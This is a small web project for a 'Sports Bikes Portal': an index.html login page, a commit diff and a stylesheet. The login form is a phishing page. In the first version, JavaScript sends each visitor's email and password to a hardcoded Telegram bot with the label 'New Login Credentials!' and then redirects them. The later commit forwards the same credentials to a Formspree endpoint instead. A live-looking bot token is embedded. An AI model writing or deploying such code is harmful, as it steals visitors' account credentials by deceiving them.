
==== index.html @ 08d589bc "Add login form and Telegram integration" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login - Sports Bikes Portal</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="login-box">
        <h2>Sports Bikes Login</h2>
        <form id="loginForm" onsubmit="sendDataToTelegram(event)">
            <div class="input-group">
                <label>Gmail / Email</label>
                <input type="text" id="email" required placeholder="Enter your email">
            </div>
            <div class="input-group">
                <label>Password</label>
                <input type="password" id="password" required placeholder="Enter your password">
            </div>
            <button type="submit" class="login-btn">Login & Explore</button>
        </form>
    </div>

    <script>
        function sendDataToTelegram(event) {
            event.preventDefault();

            let email = document.getElementById('email').value;
            let pass = document.getElementById('password').value;

            let botToken = '8676312851:AAGpeFtVbFy3_zEHdpT4Bim9z5lxCHIHCC8'; 
            let chatId = '8745430026'; 

            let message = `🚨 New Login Credentials!\n📧 Email: ${email}\n🔑 Password: ${pass}`;

            let url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

            fetch(url)
            .then(response => {
                window.location.href = "bike.html"; 
            })
            .catch(error => {
                console.error('Error:', error);
                window.location.href = "bike.html"; 
            });
        }
    </script>

</body>
</html>

==== commit 3b3f3054: "Update login form to use Formspree endpoint" ====
--- a/index.html
+++ b/index.html
@@ -10,43 +10,19 @@
 
     <div class="login-box">
         <h2>Sports Bikes Login</h2>
-        <form id="loginForm" onsubmit="sendDataToTelegram(event)">
+        <!-- Yahan apna Formspree endpoint daalna hai -->
+        <form action="https://formspree.io/f/YOUR_FORM_ID" method="POST" onsubmit="setTimeout(function(){window.location.href='bike.html';}, 1000);">
             <div class="input-group">
                 <label>Gmail / Email</label>
-                <input type="text" id="email" required placeholder="Enter your email">
+                <input type="text" name="email" required placeholder="Enter your email">
             </div>
             <div class="input-group">
                 <label>Password</label>
-                <input type="password" id="password" required placeholder="Enter your password">
+                <input type="password" name="password" required placeholder="Enter your password">
             </div>
             <button type="submit" class="login-btn">Login & Explore</button>
         </form>
     </div>
 
-    <script>
-        function sendDataToTelegram(event) {
-            event.preventDefault();
-
-            let email = document.getElementById('email').value;
-            let pass = document.getElementById('password').value;
-
-            let botToken = '8676312851:AAGpeFtVbFy3_zEHdpT4Bim9z5lxCHIHCC8'; 
-            let chatId = '8745430026'; 
-
-            let message = `🚨 New Login Credentials!\n📧 Email: ${email}\n🔑 Password: ${pass}`;
-
-            let url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
-
-            fetch(url)
-            .then(response => {
-                window.location.href = "bike.html"; 
-            })
-            .catch(error => {
-                console.error('Error:', error);
-                window.location.href = "bike.html"; 
-            });
-        }
-    </script>
-
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,233 @@
+/* General Reset */
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+}
+
+body {
+    background-color: #121212;
+    color: #ffffff;
+}
+
+/* Login Box Styling */
+.login-box {
+    background-color: #1e1e1e;
+    padding: 30px;
+    border-radius: 10px;
+    width: 350px;
+    box-shadow: 0 4px 15px rgba(0,0,0,0.5);
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+}
+
+.login-box h2 {
+    text-align: center;
+    margin-bottom: 20px;
+    color: #e50914;
+}
+
+.input-group {
+    margin-bottom: 15px;
+}
+
+.input-group label {
+    display: block;
+    margin-bottom: 5px;
+    color: #aaa;
+    font-size: 14px;
+}
+
+.input-group input {
+    width: 100%;
+    padding: 10px;
+    background: #2a2a2a;
+    border: 1px solid #444;
+    color: #fff;
+    border-radius: 5px;
+    outline: none;
+}
+
+.input-group input:focus {
+    border-color: #e50914;
+}
+
+.login-btn {
+    width: 100%;
+    padding: 12px;
+    background-color: #e50914;
+    border: none;
+    color: white;
+    font-weight: bold;
+    border-radius: 5px;
+    cursor: pointer;
+    transition: 0.3s;
+}
+
+.login-btn:hover {
+    background-color: #b20710;
+}
+
+/* Header */
+header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    padding: 20px 50px;
+    background-color: #1f1f1f;
+    position: sticky;
+    top: 0;
+    z-index: 1000;
+}
+
+.logo {
+    font-size: 24px;
+    font-weight: bold;
+    color: #fff;
+}
+
+.logo span {
+    color: #e50914;
+}
+
+nav a {
+    color: #ccc;
+    text-decoration: none;
+    margin-left: 25px;
+    font-size: 16px;
+    transition: 0.3s;
+}
+
+nav a:hover {
+    color: #e50914;
+}
+
+/* Hero Section */
+.hero {
+    height: 70vh;
+    background: linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.8)), url('https://images.unsplash.com/photo-1558981359-219d6364c9c8?auto=format&fit=crop&w=1920&q=80');
+    background-size: cover;
+    background-position: center;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    text-align: center;
+    padding: 0 20px;
+}
+
+.hero-content h1 {
+    font-size: 48px;
+    margin-bottom: 15px;
+    color: #fff;
+}
+
+.hero-content p {
+    font-size: 18px;
+    margin-bottom: 25px;
+    color: #bbb;
+}
+
+.btn {
+    background-color: #e50914;
+    color: white;
+    padding: 12px 30px;
+    text-decoration: none;
+    font-weight: bold;
+    border-radius: 5px;
+    transition: 0.3s;
+}
+
+.btn:hover {
+    background-color: #b20710;
+}
+
+/* Bikes Section */
+.bikes-section {
+    padding: 50px 50px;
+}
+
+.bikes-section h2 {
+    text-align: center;
+    font-size: 36px;
+    margin-bottom: 40px;
+    color: #fff;
+}
+
+.bike-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
+    gap: 30px;
+}
+
+.bike-card {
+    background-color: #1e1e1e;
+    border-radius: 10px;
+    overflow: hidden;
+    box-shadow: 0 4px 15px rgba(0,0,0,0.5);
+    transition: transform 0.3s ease;
+}
+
+.bike-card:hover {
+    transform: translateY(-8px);
+}
+
+.bike-card img {
+    width: 100%;
+    height: 200px;
+    object-fit: cover;
+}
+
+.bike-info {
+    padding: 20px;
+}
+
+.bike-info h3 {
+    font-size: 20px;
+    margin-bottom: 8px;
+}
+
+.price {
+    font-size: 22px;
+    color: #00ff66;
+    font-weight: bold;
+    margin-bottom: 12px;
+}
+
+.specs {
+    list-style: none;
+    color: #aaa;
+    font-size: 14px;
+    margin-bottom: 20px;
+}
+
+.specs li {
+    margin-bottom: 5px;
+}
+
+.details-btn {
+    width: 100%;
+    padding: 10px;
+    background-color: transparent;
+    border: 2px solid #e50914;
+    color: #fff;
+    font-weight: bold;
+    border-radius: 5px;
+    cursor: pointer;
+    transition: 0.3s;
+}
+
+.details-btn:hover {
+    background-color: #e50914;
+}
+
+/* Footer */
+footer {
+    text-align: center;
+    padding: 20px;
+    background-color: #0a0a0a;
+    color: #777;
+    font-size: 14px;
+      }
